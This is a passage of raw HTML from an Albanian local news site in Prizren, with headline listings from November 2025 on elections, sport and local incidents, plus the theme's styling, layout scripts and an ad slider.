                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/durimi-eshte-celesi-me-ne-fund-indonezianet-e-pranuan-ceki-hotin-nga-prizrenin-per-dhender/"  rel="bookmark" title="“Durimi është çelësi” – më në fund indonezianët e pranuan Ceki Hotin nga Prizrenin për dhëndër">“Durimi është çelësi” – më në fund indonezianët e pranuan Ceki Hotin nga Prizrenin për dhëndër</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T09:36:22+01:00" >11/10/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/latifi-fitorja-per-ne-nuk-ka-qene-befasi/"  rel="bookmark" class="td-image-wrap " title="Latifi: Fitorja për ne nuk ka qenë befasi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/04/Smajl-Latifi-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/latifi-fitorja-per-ne-nuk-ka-qene-befasi/"  rel="bookmark" title="Latifi: Fitorja për ne nuk ka qenë befasi">Latifi: Fitorja për ne nuk ka qenë befasi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T11:40:40+01:00" >11/12/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426460-2s/"  rel="bookmark" class="td-image-wrap " title="Sfida e mbrëmjes në Prizren – Bashkimi kërkon hakmarrje ndaj Reggiana-s" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/10/Pallacanestro-Reggiana-Bashkimi-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426460-2s/"  rel="bookmark" title="Sfida e mbrëmjes në Prizren – Bashkimi kërkon hakmarrje ndaj Reggiana-s">Sfida e mbrëmjes në Prizren – Bashkimi kërkon hakmarrje ndaj Reggiana-s</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T15:04:44+01:00" >11/12/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426305-2gt/"  rel="bookmark" class="td-image-wrap " title="Konflikti në Korishë nuk ka lidhje me zgjedhjet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/Policia-arrestim-ne-Korishe-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426305-2gt/"  rel="bookmark" title="Konflikti në Korishë nuk ka lidhje me zgjedhjet">Konflikti në Korishë nuk ka lidhje me zgjedhjet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T17:15:28+01:00" >11/09/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426731-2a/"  rel="bookmark" class="td-image-wrap " title="Vdes ish-ushtari i UÇK-së në Prizren, Ibrahim Kryeziu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/Ibrahim-Kryeziu-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426731-2a/"  rel="bookmark" title="Vdes ish-ushtari i UÇK-së në Prizren, Ibrahim Kryeziu">Vdes ish-ushtari i UÇK-së në Prizren, Ibrahim Kryeziu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T13:10:54+01:00" >11/09/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/ldk-ja-ne-prizren-fton-votuesit-e-saj-te-votojne-te-dielen-per-kandidatin-e-pdk-se-shaqir-totaj/"  rel="bookmark" class="td-image-wrap " title="LDK-ja në Prizren fton votuesit e saj të votojnë të dielën për kandidatin e PDK-së, Shaqir Totaj" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/totaj-selmanaj-foto-2-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/ldk-ja-ne-prizren-fton-votuesit-e-saj-te-votojne-te-dielen-per-kandidatin-e-pdk-se-shaqir-totaj/"  rel="bookmark" title="LDK-ja në Prizren fton votuesit e saj të votojnë të dielën për kandidatin e PDK-së, Shaqir Totaj">LDK-ja në Prizren fton votuesit e saj të votojnë të dielën për kandidatin e PDK-së, Shaqir Totaj</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T22:17:45+01:00" >11/08/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426192-2j/"  rel="bookmark" class="td-image-wrap " title="Kapet me thikë një nxënës në Prizren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2020/09/klasa-218x150.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426192-2j/"  rel="bookmark" title="Kapet me thikë një nxënës në Prizren">Kapet me thikë një nxënës në Prizren</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T12:37:15+01:00" >11/08/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}.tdi_92{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{width:230px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ==">			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.28"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.28"></script>

			<!-- START Ads Square 4 REVOLUTION SLIDER 6.7.28 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_4_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:300px;">
				<rs-module id="rev_slider_20_4" style="" data-version="6.7.28">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-48" data-title="Slide" data-link="https://www.instagram.com/newcoelan" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="441995290_1104796850784700_6793928567945961037_n" width="600" height="300" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2024/05/441995290_1104796850784700_6793928567945961037_n.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_4',rl:[1240,1024,778,480],el:[400,768,960,720],gw:[800,300,1000,1000],gh:[400,768,960,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider204"]!==undefined) {window.RS_MODULES.modules["revslider204"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div class="td_block_wrap td_block_title tdi_93 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#4c4084}.tdi_93{margin-top:40px!important;margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:-15px!important}}</style>
<style>body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Lajmet e Fundit</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_94 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:30px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:5px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_94 .td-image-wrap{padding-bottom:100%}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.ie10 .tdi_94 .td-image-container,.ie11 .tdi_94 .td-image-container{flex:0 0 auto}.tdi_94 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_94 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_94 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_94 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_94 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_94 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_94 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_94 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_94 .td-read-more{display:none}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_94 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .td-post-author-name a{color:#000000}.tdi_94 .td-post-date,.tdi_94 .td-post-author-name span{color:#000000}.tdi_94 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_94 .td-module-container:before{bottom:-10px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-meta-info{padding:0 10px 0 0}.tdi_94 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_94 .td-module-container:before{bottom:-5px}.tdi_94 .td-post-date,.tdi_94 .td-post-author-name span{display:none}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:12px!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_94 .td-module-container:before{bottom:-15px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-379095","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "89487";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "17898";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426517-2a/"  rel="bookmark" class="td-image-wrap " title="LDK siguron fitoren e dytë radhazi në Dragash, Lumir Abdixhiku uron Bexhet Xheladinin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/Abdixhiku-Xheladini-324x400.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2025/11/Abdixhiku-Xheladini.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426517-2a/"  rel="bookmark" title="LDK siguron fitoren e dytë radhazi në Dragash, Lumir Abdixhiku uron Bexhet Xheladinin">LDK siguron fitoren e dytë radhazi në Dragash, Lumir Abdixhiku uron Bexhet Xheladinin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T19:04:56+01:00" >11/13/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426781-2/"  rel="bookmark" class="td-image-wrap " title="Bedri Hamza shpall kandidaturën për kryetar të PDK-së" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2024/03/bedri-hamza-pdk-324x361.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2024/03/bedri-hamza-pdk.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426781-2/"  rel="bookmark" title="Bedri Hamza shpall kandidaturën për kryetar të PDK-së">Bedri Hamza shpall kandidaturën për kryetar të PDK-së</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T18:25:51+01:00" >11/13/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426511-2k/"  rel="bookmark" class="td-image-wrap " title="Flija gjigante 100 kilogramëshe – sërish kryefjalë e “Darkës së Bereqetit Hasjan” në Gjonaj" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/Darka-e-Lames-ne-Gjonaj-flija-324x384.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2025/11/Darka-e-Lames-ne-Gjonaj-flija.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426511-2k/"  rel="bookmark" title="Flija gjigante 100 kilogramëshe – sërish kryefjalë e “Darkës së Bereqetit Hasjan” në Gjonaj">Flija gjigante 100 kilogramëshe – sërish kryefjalë e “Darkës së Bereqetit Hasjan” në Gjonaj</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T17:31:15+01:00" >11/13/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
